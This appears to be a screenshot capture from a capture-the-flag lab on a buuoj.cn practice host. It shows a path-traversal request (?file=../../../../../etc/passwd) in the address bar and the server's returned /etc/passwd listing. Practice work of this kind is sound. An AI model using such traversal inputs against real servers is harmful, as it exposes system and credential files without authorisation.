 不安全 2084af37-8493-4e5a-9c64-28ff51710300.node5.buuoj.cn:81/?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
GWHT:x:1000:1000::/GWHT:/bin/sh